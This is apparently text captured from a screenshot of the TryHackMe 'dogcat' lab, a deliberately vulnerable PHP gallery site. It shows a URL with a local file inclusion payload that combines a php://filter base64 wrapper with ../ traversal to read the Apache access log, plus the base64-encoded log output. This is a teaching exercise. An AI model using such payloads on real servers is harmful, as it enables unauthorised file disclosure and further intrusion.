 dogcat.thm/?view=php://filter/convert.base64-encode/resource=dog/../../../../var/log/apache2/access&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you
go!MTAuMTEuNjkuMTEzIC0gLSBbMDkvT2N0LzIwMjQ6MTU6MTU6MDcgKzAwMDBdICJHRVQgLyBIVFRQLzEuMSIgMjAwIDUzNyAiLSIgIk1vemlsbGEvNS4wIChYMTE7IExpbnV4IGFhcmNoNjQ7IHJ2OjEwOS4w